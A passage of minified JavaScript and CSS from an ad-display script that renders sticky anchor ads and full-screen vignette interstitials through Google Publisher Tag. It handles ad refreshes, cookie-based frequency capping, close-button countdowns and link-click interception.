IntersectionObserver((function(t){t[0].isIntersecting?(it||(tt=setInterval(at,1e3)),it=!0,nt=!1,ot=!1):it&&(nt=!0)}),{root:null,rootMargin:\"0px\",threshold:1})).observe(A)}var st={detectUrlChange:function(){return U||Y||!M||(U=setInterval((function(){B!==c.window.location.href&&(X=!1,B=c.window.location.href,n(\"URL changed, still no viewable impression\"),H&&(n(\"wtgSimplyRun after URL change\"),dt()))}),10)),this},impressionViewableListener:function(){return Y||$.googletag.cmd.push((function(){$.googletag.pubads().addEventListener(\"impressionViewable\",(function(t){if(Q==t.slot.getAdUnitPath()){n(\"wtgImpressionViewableListener\");var i=new CustomEvent(\"wtgImpressionViewable\");c.window.dispatchEvent(i),w&&p&&(n(\"googletag impressionViewable called\"),K=setTimeout((function(){if(\"undefined\"!=typeof iOS&&iOS){for(var t=$.googletag.pubads().getSlots(),e=[],o=0;o<t.length;o++)Q.indexOf(t[o].getAdUnitPath())>=0&&e.push(t[o]);e.length&&$.googletag.pubads().refresh(e)}else L&&(n(\"dispatching refresh event after impressionViewable\"+(q?\" with targeting\":\"\"),q||\"\"),ft(p,q),\"desktop\"===l&&(nt=!1,ot=!1))}),1e3*v),x&&!_&&x.addEventListener(\"click\",(function(t){n(\"closeButton clicked\"),clearTimeout(K),\"desktop\"===l&&(ot=!0,nt=!0,rt=0,it=!1,clearInterval(tt))})),\"anchor\"==e&&M&&!_&&(B=c.window.location.href,clearInterval(U),setTimeout((function o(){if(B!==c.window.location.href){n(\"URL changed on SPA page\"),T=!0;var i=q&&q[0];i&&t.slot.getTargeting(i).length&&t.slot.clearTargeting(q[0]),c.config[l][e].widgets&&(A.style.transition=\"all 500ms linear 0s\"),B=c.window.location.href,Z(A,C,x),\"desktop\"===l&&(rt=0,nt=!0),clearTimeout(K),X=!1,O||(ft(p),X=!0),ft(\"ads4gUrlChange\")}setTimeout(o,10)}),10)),_=!0),T&&\"anchor\"==e&&(!function(){if(c.config[l][e].capping){var t=\"capp\"+Q;if(!1===(0,s.default)(e).get(t)?(0,s.default)(e).set(t,1):(0,s.default)(e).incrementValue(t),(0,s.default)(e).get(t)>=parseInt(c.config[l][e].capping.cappingValue)){var n=c.config[l][e].capping,i=n.cookieName,r=void 0===i?\"wtgDisableAd\":i,a=n.expireInMinutes,d=void 0===a?\"\":a,u=n.cookiePath,f=void 0===u?\"\/\":u;(0,o.default)().set(r,1,d,f),(0,s.default)(e).remove(t)}}}(),T=!1)}}))})),this},slotRenderEndedListener:function(){if(Y)return this;var t=function(t){if(t){var n=t.size&&t.size[0]?parseInt(t.size[0]):0;if(\"anchor\"==e){if(\"top\"===u?c.config[l][e].moveAd&&\"top\"===c.config[l][e].moveAd.direction&&c.config[l][e].moveAd.moveInPx?A.style.top=A.style.top=c.config[l][e].moveAd.moveInPx+\"px\":A.style.top=\"0px\":c.config[l][e].moveAd&&\"bottom\"===c.config[l][e].moveAd.direction&&c.config[l][e].moveAd.moveInPx?A.style.bottom=A.style.bottom=c.config[l][e].moveAd.moveInPx+\"px\":A.style.bottom=\"0px\",ft(\"wtgStickyShowBegin\"),J.getElementById(Q).style.width=n+\"px\",n<=1&&(J.getElementById(Q).style.minWidth=\"phone\"==l?\"320px\":\"728px\"),c.config[l][e].fitToAd)if(A.classList.add(\"fitToAd\"),n>1)A.style.width=n+\"px\";else if(void 0!==t.slot.getTargeting(\"hb_size\")[0]){var i=t.slot.getTargeting(\"hb_size\")[0].split(\"x\");A.style.width=i[0]+\"px\",J.getElementById(Q).style.width=i[0]+\"px\"}switch(l){case\"desktop\":A.classList.add(\"wtgDesktop\");break;case\"tablet\":A.classList.add(\"wtgTablet\");break;default:A.classList.add(\"wtgPhone\")}}else if(\"vignette\"==e&&E){var r=c.document.querySelector(\"#wtgVignette\"),a=c.document.querySelector(\"#wtgVignetteAdBox\");J.getElementById(f).classList.remove(\"wtgVignetteOld\"),r.classList.add(\"wtgBordered\"),a&&!t.isEmpty&&t.slot.getAdUnitPath()==Q&&a.classList.add(\"wtgAdLoaded\")}if(c.config[l][e].alignmentAd)switch(c.config[l][e].alignmentAd){case\"right\":J.getElementById(Q).style.marginLeft=\"auto\";break;case\"left\":J.getElementById(Q).style.marginRight=\"auto\";break;default:J.getElementById(Q).style.marginLeft=\"auto\",J.getElementById(Q).style.marginRight=\"auto\"}else J.getElementById(Q).style.marginLeft=\"auto\",J.getElementById(Q).style.marginRight=\"auto\";if(\"anchor\"==e&&c.config[l][e].adText&&c.config[l][e].adText.text){var s=J.getElementById(Q),g=J.getElementById(\"wtgAdText\"),p=!1,h=!1;\"top\"===u&&J.getElementById(f).appendChild(g);for(var w=0,v=s.style.length;w<v;w++)\"width\"==s.style[w]&&(p=!0),\"min-width\"==s.style[w]&&(h=s.style[s.style[w]]),\"width\"!=s.style[w]&&\"min-width\"!=s.style[w]&&\"margin-left\"!=s.style[w]&&\"margin-right\"!=s.style[w]||(g.style[s.style[w]]=s.style[s.style[w]]);!p&&h&&(g.style.width=h)}if(c.config[l][e].disableAdAfterDisplayCookie){var x=c.config[l][e].disableAdAfterDisplayCookie,m=x.cookieName,y=void 0===m?\"wtgDisableAd\":m,b=x.expireInMinutes,k=void 0===b?\"\":b,V=x.cookiePath,S=void 0===V?\"\/\":V;(0,o.default)().set(y,1,k,S)}d&&d(t)}};return\"anchor\"==e&&($.addEventListener(\"wtgStickyTestStart\",(function(o){(0,r.default)().checkByAdType(e)?n(\"wtgAd is disabled (passback)\",\"\",\"info\"):t(o.detail&&o.detail.event)})),$.addEventListener(\"wtgStickyTestStop\",(function(t){Z(A,C,x)}))),$.googletag.cmd.push((function(){$.googletag.pubads().addEventListener(\"slotRenderEnded\",(function(o){Q==o.slot.getAdUnitPath()&&(n(\"wtgSlotRenderEndedListener\"),(0,r.default)().checkByAdType(e))?n(\"wtgAd is disabled for\",e,\"info\"):\"anchor\"==e&&(o.isEmpty||G&&o.campaignId===G)&&Q==o.slot.getAdUnitPath()?o.isEmpty&&(n(\"wtgEmptyAd\"),Z(A,C,x),\"desktop\"===l&&(clearInterval(tt),et.unobserve(A))):(Y=!0,Q==o.slot.getAdUnitPath()&&(n(\"googletag slotRenderEnded called on \"+e),clearTimeout(P),ft(\"wtgSlotRendered\"),t(o)))}))})),this},dispatchCustomEvent:function(){if(p&&window.setTimeout((function(){if(\"function\"==typeof $.CustomEvent)var t=new Event(p);else(t=J.createEvent(\"Event\")).initEvent(p,!0,!0);$.dispatchEvent(t)}),h),c.config[l][e].customCode&&c.config[l][e].customCode.length>0){var t=c.config[l][e].customCode;new Function(t)()}return this},showAnchor:function(){Y?(n(\"Show anchor - render registered\"),p&&this.dispatchCustomEvent()):I||((0,r.default)().checkByAdType(e)?X=!1:(n(\"Show anchor - no render yet\"),this.slotRenderEndedListener().impressionViewableListener().dispatchCustomEvent().detectUrlChange(),I=!0));var t=new CustomEvent(\"wtgShowAnchorEvent\");return c.window.dispatchEvent(t),this},showVignette:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,o=c.document.querySelector(\"#wtgVignette\");if(S&&(E?(o.classList.add(\"wtgDesktop\",\"wtgNewLook\"),V||b.classList.add(\"wtgHideButton\")):o.classList.add(\"wtgBackgroundBlur\")),o.classList.add(\"wtgShow\"),document.body.classList.add(\"wtgBodyDisableScroll\"),this.closeButtonDelay(),d=function(e){ft(\"stickyResetIntervalsWtg\"),ft(\"collapseStickyWtg\"),e.isEmpty&&(t&&n(\"No response or ad is empty, redirecting to\",t),x.click())},Y){if(!c.config[l][e].runOnScrollBar)return t&&window.open(t,\"_top\"),this;if(n(\"showVignette - refresh\"),this.closeVignetteListener(t),\"undefined\"!=typeof iOS&&iOS){for(var i=googletag.pubads().getSlots(),r=[],a=0;a<i.length;a++)Q.indexOf(i[a].getAdUnitPath())>=0&&r.push(i[a]);r.length&&googletag.pubads().refresh(r)}else{var s=new Event(\"ads4gRefresh\");window.dispatchEvent(s)}u()}else I||(this.slotRenderEndedListener().impressionViewableListener().dispatchCustomEvent().closeVignetteListener(t).setCountdown(),I=!0,n(\"showVignette - init\"),j&&(P=setTimeout((function(){n(\"slotRenderEnded timeout!\",\"\",\"warn\"),d({isEmpty:!0})}),j)));function u(){var t=new CustomEvent(\"wtgShowVignetteEvent\");c.window.dispatchEvent(t)}return this},startCloseTimeout:function(){if(!m&&k){n(\"Setting timer interval to \"+k+\"s.\");var t=k,e=function(){y||(b&&(b.innerHTML=V.replace(\"$N\",t)),--t<0&&x.click())};e(),m=setInterval(e,1e3),x.addEventListener(\"click\",(function(){clearInterval(m),m=null,t=0}))}return this},setCountdown:function(){var t=this;return E&&k&&(b&&(b.innerHTML=V.replace(\"$N\",\"&hellip;\"),c.config[l][e].countdown.canPause&&b.addEventListener(\"click\",(function(){y=!y}))),Y||$.googletag.cmd.push((function(){$.googletag.pubads().addEventListener(\"slotOnload\",(function(e){e.slot.getAdUnitPath()==Q&&t.startCloseTimeout()}))}))),this},closeVignetteListener:function(t){return n(\"Setting close vignette listener, will redirect to \"+t),(0,i.default)(\"#wtgVignetteCloseButton\",\"#wtgVignette\",e,t),this},closeButtonDelay:function(){var t=c.config[l][e].closeButton,n=c.document.getElementsByClassName(t)[0];if(c.config[l][e].closeDelay&&c.config[l][e].closeButton&&n)if(c.config[l][e].closeDelay.runOnEvent){var o=c.config[l][e].closeDelay.runOnEvent,i=c.config[l][e].closeDelay.delayTimeMs?parseInt(c.config[l][e].closeDelay.delayTimeMs):1;\"impressionViewable\"==o&&(n.style.display=\"none\",c.window.addEventListener(\"wtgImpressionViewable\",(function(){setTimeout((function(){n.style.display=\"\"}),i)})))}else if(c.config[l][e].closeDelay){var r=parseInt(c.config[l][e].closeDelay.delayTimeMs);c.config[l][e].closeDelay.delayTimeMs&&(n.style.display=\"none\",setTimeout((function(){n.style.display=\"\"}),r))}return this}};if(c.config[l][e].runOnEvent){if(n(\"wtgRunOnEvent\"),!c.config[l][e].runOnEvent)throw\"runOnEvent: runOnEventElementListen config does not exist\";if(!c.config[l][e].runOnEvent.name||!c.config[l][e].runOnEvent.listenElement)throw\"runOnEvent.name or runOnEvent.listenElement config does not exist\";var ct=c.config[l][e].runOnEvent.name,lt=c.config[l][e].runOnEvent.listenElement;switch(lt){case\"window\":window.addEventListener(ct,(function(){n(\"Running \"+e+\" on window event \"+ct),dt()}));break;case\"document\":document.addEventListener(ct,(function(){n(\"Running \"+e+\" on document event \"+ct),dt()}));break;default:(lt=document.querySelector(lt)).addEventListener(ct,(function(){n(\"Running \"+e+\" on \"+ct+\" event on custom element\",lt),dt()}))}}else c.config[l][e].runOnTouchMove?\"phone\"==l?($.addEventListener(\"touchmove\",ut),n(\"wtgRunOnTouchMove\")):\"desktop\"==l&&($.addEventListener(\"scroll\",ut),n(\"wtgRunOnScroll\")):c.config[l][e].runOnScrollBar||c.config[l][e].runOnLinkClick?(\"phone\"==l&&c.config[l][e].runOnScrollBar&&(n(\"wtgRunOnScrollBar\"),window.addEventListener(\"wtgScrollVignetteStart\",(function(t){st.showVignette(),n(\"show wtgScrollVignetteStart listener\")}))),c.config[l][e].runOnLinkClick&&(n(\"wtgSimplyRunOnLinkClick\"),c.document.addEventListener(\"click\",(function(t){var i=(0,r.default)().checkCookie(\"vignette\");if(n(\"Document clicked, cookie is\",i?\"disabled\":\"enabled\"),!i){var a=t.target.closest(\"a\");if(a){var s=!!a.href&&a.href,d=a.hostname,u=c.document.location.href,f=!!s&&s.replace(u,\"\"),p=0==f.indexOf(\"#\"),h=0==f.length;if(s&&!p&&!h&&c.config[l][e].linkDomains){for(var w=!1,v=c.config[l][e].linkDomains,x=0;x<v.length;x++)if(-1!==d.indexOf(v[x])){w=!0;break}if(w)if(c.config[l][e].runOnLinkClick.afterXClicks){var m=parseInt(c.config[l][e].runOnLinkClick.afterXClicks)-1,y=g,b=(0,o.default)().get(y)?parseInt((0,o.default)().get(y)):0;b<m?(0,o.default)().incrementValue(y):b==m&&(t.preventDefault(),st.showVignette(s),(0,o.default)().set(y,\"0\"))}else t.preventDefault(),st.showVignette(s);else n(\"wtgDomainNotAllowed\")}}}}),!0))):(n(\"wtgSimplyRun\"),O=!1,H=!0,dt());window.top.addEventListener(\"stopRefreshWtg\",(function(){clearTimeout(K),n(\"stopRefreshWtg listener\")})),window.addEventListener(\"ads4gRefreshSPA\",(function(t){\"anchor\"==e&&(M?n(\"\\tSPA page\"):(n(\"\\tStandard page\"),ft(p)))})),window.top.addEventListener(\"collapseStickyWtg\",(function(){\"anchor\"==e&&(n(\"collapseStickyWtg listener\"),Z(A,C,x))})),window.top.addEventListener(\"stickyResetIntervalsWtg\",(function(){\"anchor\"==e&&(n(\"stickyResetIntervalsWtg listener\"),clearTimeout(K),\"desktop\"===l&&(nt=!0,clearInterval(tt),ot=!0,it=!1,rt=0,et&&et.unobserve(A)))}))}else n(\"adUnitName not defined in config\",c.config[l][e],\"error\");else n(\"adBlank not found in config\",c.config[l][e],\"error\");function dt(){switch(e){case\"vignette\":st.showVignette();break;default:st.showAnchor()}}function ut(){if(!c.config[l][e].runOnTouchMove)throw\"runOnTouchMove: runOnTouchMovePercentFromTop config does not exist\";if(!c.config[l][e].runOnTouchMove.percentScroll)throw\"runOnTouchMove.percentScroll config does not exist\";var t=parseInt(c.config[l][e].runOnTouchMove.percentScroll);if(!1===X){var o=top.document.documentElement.getBoundingClientRect().top,i=o<0?-1*o:o,r=window.top.innerHeight*(t\/100);void 0!==i&&void 0!==r&&i>=r&&(X=!0,n(\"Scroll\/touchmove activated\"),dt())}}function ft(t){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;if(o&&o.length){var i=gt(Q);i&&pt(i,o)}if(t===p&&(0,r.default)().checkByAdType(e))n(\"No refresh: wtgAd is disabled\",\"\",\"info\");else{n(\"Dispatching event \",t);var a=new Event(t);c.window.dispatchEvent(a)}}function gt(t){for(var e,n=$.googletag.pubads().getSlots(),o=0;e=n[o];o++)if(e.getAdUnitPath()===t)return e;return null}function pt(t,e){var n=e;if(!Array.isArray(e)||!e.length)return!1;var o=e[0];if(!Array.isArray(o)){if(\"string\"!=typeof o||e.length<2)return!1;n=[e.slice(0,2)]}return n.forEach((function(e){return t.setTargeting(e[0],e[1])})),!0}}}).call(this,n(0))},function(t,e,n){\"use strict\";Object.defineProperty(e,\"__esModule\",{value:!0});var o,i=n(128),r=(o=i)&&o.__esModule?o:{default:o};e.default=r.default},function(t,e,n){\"use strict\";(function(t){Object.defineProperty(e,\"__esModule\",{value:!0});var o=r(n(11)),i=r(n(16));function r(t){return t&&t.__esModule?t:{default:t}}e.default=function(e,n,r,a){if(!e||!n||!r)throw\"iconCloseSelector, vignetteSelector or adType is empty!\";if(!t.adsVignette||!t.adsVignette.config)throw\"global.adsVignette does not exist\";if(!t.adsVignette.currentDevice)throw\"device not recognized\";var s=t.adsVignette,c=t.adsVignette.currentDevice,l=(s.config[c][r].adInnerId,s.document.querySelector(n)),d=s.document.querySelector(\"#wtgVignetteAdvertLayer\"),u=s.config[c][r].closeVignetteClick?s.config[c][r].closeVignetteClick:\"onBody\",f=s.document.querySelector(e);if(!f)throw\"closeButton does not exist in DOM!\";var g=function(){if(s.config[c][r].disableAdAfterCloseCookie){var t=s.config[c][r].disableAdAfterCloseCookie.cookieName?s.config[c][r].disableAdAfterCloseCookie.cookieName:\"wtgDisableAd\",e=s.config[c][r].disableAdAfterCloseCookie.expireInMinutes?s.config[c][r].disableAdAfterCloseCookie.expireInMinutes:\"\",n=s.config[c][r].disableAdAfterCloseCookie.cookiePath?s.config[c][r].disableAdAfterCloseCookie.cookiePath:\"\/\";(0,o.default)().set(t,1,e,n)}if(s.config[c][r].disableAdAfterCloseStorage){var d=s.config[c][r].adUnitName;(0,i.default)(r).set(d,1)}if(s.config[c][r].cappingOnClose){var u=\"cappclose\"+s.config[c][r].adUnitName;if(!1===(0,i.default)(r).get(u)?(0,i.default)(r).set(u,1):(0,i.default)(r).incrementValue(u),(0,i.default)(r).get(u)>=parseInt(s.config[c][r].cappingOnClose.cappingValue)){var f=s.config[c][r].cappingOnClose,g=f.cookieName,p=void 0===g?\"wtgDisableAd\":g,h=f.expireInMinutes,w=void 0===h?\"\":h,v=f.cookiePath,x=void 0===v?\"\/\":v;(0,o.default)().set(p,1,w,x),(0,i.default)(r).remove(u)}}a?(window.open(a,\"_top\"),setTimeout((function(){document.body.classList.remove(\"wtgBodyDisableScroll\"),l.style.display=\"none\"}),2e3),console.log(\"vignetteRemoved\")):(document.body.classList.remove(\"wtgBodyDisableScroll\"),l.style.display=\"none\",console.log(\"vignetteRemoved\"))};switch(u){case\"onClose\":f.addEventListener(\"click\",(function(){g()}));break;default:f.addEventListener(\"click\",(function(){g()})),d.addEventListener(\"click\",(function(){g()}))}}}).call(this,n(0))},function(t,e,n){var o=n(130);\"string\"==typeof o&&(o=[[t.i,o,\"\"]]);var i={insertAt:\"top\",attrs:{id:\"wtgStyles\"},singleton:!0,hmr:!0,transform:void 0,insertInto:()=>!document.querySelector(\"#wtgStyles\")&&document.querySelector(\"head\")||document.createElement(\"span\")};n(132)(o,i);o.locals&&(t.exports=o.locals)},function(t,e,n){(e=n(131)(!1)).push([t.i,\"#wtgVignette.wtgShow{display:block}#wtgVignette #wtgVignetteAdvertLayer{display:block}#wtgVignette #wtgVignetteAdvertLayer .wtgCustomInnerVignette{position:relative;width:auto}#wtgVignette #wtgVignetteAdvertLayer .wtgCustomInnerVignette div{text-align:center}#wtgVignette #wtgVignetteAdvertLayer #wtgVignetteCountdownButton{display:none}#wtgVignette #wtgVignetteAdvertLayer #wtgVignetteButtonBox>#wtgVignetteCloseButton{position:absolute;top:0;right:0;margin:5px;outline:none;min-width:115px;min-height:22px;width:auto;height:auto;padding:0 5px;cursor:pointer;background-color:#FFF;display:flex;justify-content:center;align-items:center;color:#939394;border:1px solid #939394;transition:background-color 2000ms;z-index:1}#wtgVignette #wtgVignetteAdvertLayer #wtgVignetteButtonBox>#wtgVignetteCloseButton p{margin:0;text-align:center;text-transform:uppercase;font-size:16px;color:#939394 !important;font-family:Arial, sans-serif}#wtgVignette.wtgNewLook.wtgShow{display:table}#wtgVignette.wtgNewLook.wtgShow #wtgVignetteAdBox{display:inline-block}#wtgVignette.wtgNewLook.wtgShow #wtgVignetteAdvertLayer{display:table-cell;vertical-align:middle;text-align:center}#wtgVignette.wtgNewLook.wtgDesktop #wtgVignetteAdvertLayer #wtgVignetteButtonBox>#wtgVignetteCloseButton{display:none}#wtgVignette.wtgDesktop{background:transparent}#wtgVignette.wtgDesktop #wtgVignetteAdvertLayer{background:rgba(52,58,65,0.6) !important;backdrop-filter:blur(15px);-webkit-backdrop-filter:blur(15px)}#wtgVignette.wtgDesktop #wtgVignetteAdvertLayer #wtgVignetteAdBox #wtgVignetteButtonBox{display:flex;justify-content:space-between;align-items:center;width:100%;margin:0 auto 1em;background-color:#f0f8ff}#wtgVignette.wtgDesktop #wtgVignetteAdvertLayer #wtgVignetteAdBox #wtgVignetteButtonBox p.wtgCustomAdText{position:fixed;color:#ffffff;font-size:20px}#wtgVignette.wtgDesktop #wtgVignetteAdvertLayer #wtgVignetteAdBox.wtgAdLoaded #wtgVignetteButtonBox{position:relative}#wtgVignette.wtgDesktop #wtgVignetteAdvertLayer #wtgVignetteAdBox.wtgAdLoaded #wtgVignetteButtonBox p.wtgCustomAdText{height:auto;width:auto;position:absolute;left:0;transform:none;padding-left:8px;background-color:transparent;color:#000;top:0;line-height:16px;font-size:10px;font-weight:bold;text-align:left}#wtgVignette.wtgDesktop #wtgVignetteAdvertLayer #wtgVignetteAdBox.wtgAdLoaded #wtgVignetteButtonBox #wtgVignetteCountdownButton,#wtgVignette.wtgDesktop #wtgVignetteAdvertLayer #wtgVignetteAdBox.wtgAdLoaded #wtgVignetteButtonBox #wtgVignetteCloseButton{margin:1em;padding:1em;height:auto;width:auto;position:static;font-size:16px;outline:none;min-width:115px;cursor:pointer;background-color:#FFF;display:flex;justify-content:center;align-items:center;color:#939394;border:1px solid #939394;transition:background-color 2000ms}#wtgVignette.wtgDesktop #wtgVignetteAdvertLayer #wtgVignetteAdBox.wtgAdLoaded #wtgVignetteButtonBox #wtgVignetteCountdownButton.wtgHideButton,#wtgVignette.wtgDesktop #wtgVignetteAdvertLayer #wtgVignetteAdBox.wtgAdLoaded #wtgVignetteButtonBox #wtgVignetteCloseButton.wtgHideButton{width:0;height:0;overflow:hidden;padding:0;border:0;min-width:0}#wtgVignette.wtgDesktop #wtgVignetteAdvertLayer #wtgVignetteAdBox.wtgAdLoaded #wtgVignetteButtonBox #wtgVignetteCountdownButton p,#wtgVignette.wtgDesktop #wtgVignetteAdvertLayer #wtgVignetteAdBox.wtgAdLoaded #wtgVignetteButtonBox #wtgVignetteCloseButton p{text-transform:none}#wtgVignette.wtgDesktop #wtgVignetteAdvertLayer #wtgVignetteAdBox.wtgAdLoaded #wtgVignetteButtonBox #wtgVignetteCountdownButton{min-width:260px}#wtgVignette.wtgDesktop #wtgVignetteAdvertLayer #wtgVignetteAdBox.wtgAdLoaded #wtgVignetteButtonBox #wtgVignetteCloseButton p::after{content:\\\"\\\\27F6\\\";padding-left:1em}#wtgVignette.wtgBordered #wtgVignetteAdvertLayer #wtgVignetteAdBox.wtgAdLoaded{background-color:#ffffff;border-radius:10px;padding:20px}#wtgVignette.wtgBordered #wtgVignetteAdvertLayer #wtgVignetteAdBox.wtgAdLoaded #wtgVignetteButtonBox{z-index:1;background:#ffffff;min-width:auto}#wtgVignette.wtgBordered #wtgVignetteAdvertLayer #wtgVignetteAdBox.wtgAdLoaded #wtgVignetteButtonBox #wtgVignetteCountdownButton{margin:0;padding:0;border:none;font-size:12px;justify-content:flex-start;min-width:170px}#wtgVignette.wtgBordered #wtgVignetteAdvertLayer #wtgVignetteAdBox.wtgAdLoaded #wtgVignetteButtonBox #wtgVignetteCountdownButton.wtgHideButton{min-width:0}#wtgVignette.wtgBordered #wtgVignetteAdvertLayer #wtgVignetteAdBox.wtgAdLoaded #wtgVignetteButtonBox #wtgVignetteCloseButton{border-radius:5px;padding:5px;margin:0;margin-left:1em}#wtgVignette.wtgBordered #wtgVignetteAdvertLayer #wtgVignetteAdBox.wtgAdLoaded #wtgVignetteButtonBox p.wtgCustomAdText{padding:0;margin:0;line-height:normal}#wtgVignette.wtgBackgroundBlur{backdrop-filter:blur(5px);-webkit-backdrop-filter:blur(5px);background-color:transparent;background:transparent}#wtgVignette.wtgBackgroundBlur #wtgVignetteAdvertLayer{width:100%;height:100%;background-color:transparent !important;background:transparent;position:relative;cursor:pointer}.wtgBodyDisableScroll{height:100%;overflow:hidden}#wtgSticky{position:fixed;left:0px;right:0px;margin:0px auto;width:100%;z-index:999999;background:transparent;transition:all 500ms linear 0s}#wtgSticky.wtgPhone{height:119px}#wtgSticky.wtgPhone .wtgCustomInner{height:100% !important;display:-ms-flexbox;display:-webkit-flex;display:flex;justify-content:space-between;align-items:center;-ms-flex-align:center;-ms-flex-pack:center;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}#wtgSticky.wtgPhone .wtgCustomInner::after{content:\\\"\\\";-ms-flex:1;-webkit-flex:1;flex:1;flex-basis:0}#wtgSticky.wtgPhone #wtgStickyWrapper{height:100%}#wtgSticky.wtgPhone #wtgAdText{line-height:initial;-ms-flex:1;-webkit-flex:1;flex:1;flex-basis:0}#wtgSticky.slideFromBottom{bottom:-210px}#wtgSticky.slideFromTop{top:-210px}#wtgSticky.fitToAd{-webkit-transition:all 500ms linear 0s, width 0s, height 0s;-moz-transition:all 500ms linear 0s, width 0s, height 0s;-o-transition:all 500ms linear 0s, width 0s, height 0s;transition:all 500ms linear 0s, width 0s, height 0s}#wtgSticky #closeWrapper{position:relative}#wtgSticky #wtgStickyWrapper{display:block;position:relative;margin:0 auto;box-shadow:rgba(17,58,102,0.45) 0px 2px 4px 3px;width:100%;background-color:#FFFFFF}#wtgSticky #wtgStickyWrapper .wtgCustomAdText{padding:5px 0 5px 5px;font-size:8px;font-family:Arial, Helvetica, sans-serif;text-transform:uppercase;color:#888888;display:block}#wtgSticky #wtgStickyWrapper #wtgStickyInner{display:block;margin:0 auto;min-width:320px;text-align:center}#wtgSticky #wtgStickyWrapper #wtgStickyInner.move-left{text-align:left}#wtgSticky #wtgStickyWrapper #wtgStickyInner.move-right{text-align:right}#wtgVignette{width:100%;height:100%;position:fixed;top:0;left:0;z-index:999999999;background:#ffffff;display:none}#wtgVignette #wtgVignetteAdvertLayer{width:100%;height:100%;position:relative;cursor:default}#wtgVignette #wtgVignetteAdvertLayer #wtgVignetteHeader{position:relative;background-color:#282828;height:50px;margin-bottom:30px}#wtgVignette #wtgVignetteAdvertLayer #wtgVignetteHeader .wtgCustomAdText{font-size:16px;font-family:Arial, Helvetica, sans-serif;text-transform:uppercase;color:#ffffff;display:block;text-align:center;padding:10px 0;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%)}#wtgVignette #wtgVignetteAdvertLayer .wtgCustomInnerVignette{display:block;margin:0 auto;min-width:320px;text-align:center;cursor:pointer}#wtgVignette #wtgVignetteAdvertLayer .wtgCustomInnerVignette.wtgVignetteOld{position:absolute;top:55%;left:50%;transform:translate(-50%, -48%);text-align:center;z-index:1;width:375px;height:auto;min-height:600px}#wtgVignette #wtgVignetteAdvertLayer .wtgCustomInnerVignette.move-left{text-align:left}#wtgVignette #wtgVignetteAdvertLayer .wtgCustomInnerVignette.move-right{text-align:right}#wtgVignette #wtgVignetteAdvertLayer p.wtgCustomAdText{width:100px;height:12px;position:absolute;top:45%;left:50%;transform:translate(-50%, -50%);text-align:center;text-transform:uppercase;color:#939394;font-size:12px;font-family:Arial, sans-serif}#wtgVignette>#wtgVignetteCloseButton{position:absolute;top:0;right:0;margin:5px;height:22px;outline:none;width:115px;cursor:pointer;background-color:#FFF;display:flex;justify-content:center;align-items:center;color:#939394;border:1px solid #939394;transition:background-color 2000ms}#wtgVignette>#wtgVignetteCloseButton p{margin:0;text-align:center;text-transform:uppercase;font-size:16px;color:#939394 !important;font-family:Arial, sans-serif}#wtgVignette #wtgVignetteHeader .close-default{position:absolute;display:block;width:16px;height:16px;z-index:10000001;text-indent:-9999px;font-size:0;overflow:hidden;background-image:url(\\\"data:image\/svg+xml,%3Csvg height=\'16\' viewBox=\'0 0 413.348 413.348\' width=\'16\' fill=\'%23ffffff\' xmlns=\'http:\/\/www.w3.org\/2000\/svg\'%3E%3Cpath d=\'m413.348 24.354-24.354-24.354-182.32 182.32-182.32-182.32-24.354 24.354 182.32 182.32-182.32 182.32 24.354 24.354 182.32-182.32 182.32 182.32 24.354-24.354-182.32-182.32z\'\/%3E%3C\/svg%3E\\\");background-position:center;top:50%;right:0;transform:translate(-50%, -50%)}#wtgStickyWrapper .close-default{position:absolute;display:block;box-shadow:rgba(17,58,102,0.35) 0px -2px 4px 0px;width:38px;height:38px;top:-38px;right:0;border-top-left-radius:80px;border-top-right-radius:80px;justify-content:center;background-color:#ffffff;z-index:10000001;text-indent:-9999px;font-size:0;overflow:hidden}#wtgStickyWrapper .close-default:after{display:block;width:38px;height:38px;background-image:url(\\\"data:image\/svg+xml,%3Csvg fill=\'%23000000\' height=\'38\' viewBox=\'0 0 24 24\' width=\'38\' xmlns=\'http:\/\/www.w3.org\/2000\/svg\' style=\'height: 38px; width: 38px;\'%3E%3Cpath d=\'M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z\'%3E%3C\/path%3E%3Cpath d=\'M0 0h24v24H0z\' fill=\'none\'%3E%3C\/path%3E%3C\/svg%3E\\\");background-repeat:no-repeat;background-position:center;content:\\\"\\\"}#wtgStickyWrapper .close-arrow-down{position:absolute;display:block;box-shadow:rgba(17,58,102,0.35) 0px -2px 4px 0px;width:38px;height:38px;top:-38px;right:0;border-top-left-radius:80px;border-top-right-radius:80px;justify-content:center;background-color:#ffffff;z-index:10000001;text-indent:-9999px;font-size:0;overflow:hidden}#wtgStickyWrapper .close-arrow-down:after{display:block;width:38px;height:38px;background-image:url(\\\"data:image\/svg+xml,%3Csvg fill=\'%23000000\' height=\'38\' viewBox=\'0 0 24 24\' width=\'38\' xmlns=\'http:\/\/www.w3.org\/2000\/svg\' style=\'height: 38px; width: 38px;\'%3E%3Cpath d=\'M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z\'%3E%3C\/path%3E%3Cpath d=\'M0 0h24v24H0z\' fill=\'none\'%3E%3C\/path%3E%3C\/svg%3E\\\");background-repeat:no-repeat;background-position:center;content:\\\"\\\"}#wtgStickyWrapper .close-text{position:absolute;display:inline-block;min-width:70px;height:28px;line-height:28px;top:-28px;padding:0 13px;font-size:14px;box-shadow:rgba(17,58,102,0.35) -1px -3px 3px 0px;border-top-left-radius:20px;border-top-right-radius:20px;justify-content:center;text-align:center;background-color:#ffffff;z-index:10000001;color:#000000}#wtgStickyWrapper .close-text-square{position:absolute;display:inline-block;min-width:70px;height:22px;line-height:22px;top:-22px;padding:0 13px;font-size:14px;box-shadow:rgba(17,58,102,0.35) -2px -2px 8px 0;justify-content:center;text-align:center;background-color:#ffffff;z-index:-1;font-family:Arial, Helvetica, sans-serif;cursor:pointer;color:#000000}#wtgStickyWrapper .close-arrow-up{position:absolute;display:block;box-shadow:rgba(17,58,102,0.35) 0px -2px 4px 0px;width:38px;height:38px;bottom:-38px;right:0;border-top-left-radius:80px;border-top-right-radius:80px;justify-content:center;background-color:#ffffff;z-index:10000001;text-indent:-9999px;font-size:0;overflow:hidden;transform:rotate(180deg)}#wtgStickyWrapper .close-arrow-up:after{display:block;width:38px;height:38px;background-image:url(\\\"data:image\/svg+xml,%3Csvg fill=\'%23000000\' height=\'38\' viewBox=\'0 0 24 24\' 